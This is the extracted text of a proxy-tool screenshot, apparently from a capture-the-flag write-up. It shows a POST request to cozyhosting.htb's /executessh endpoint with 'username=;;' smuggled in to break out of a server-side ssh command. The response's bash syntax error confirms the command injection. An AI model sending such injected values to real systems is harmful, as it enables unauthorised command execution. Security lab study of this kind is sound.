 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://cozyhosting.htb/admin?error=Invalid%20hostname!
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=B4426AB6DA36AEAF50C854478B3BA2CF
14 Upgrade-Insecure-Requests: 1
15
16 host=localhost&username=;;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Nov 2023 13:39:53 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash:
-c: line 1: syntax error near unexpected token
`;;'/bin/bash: -c: line 1: `ssh -o ConnectTimeout=1
;;@localhost'
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14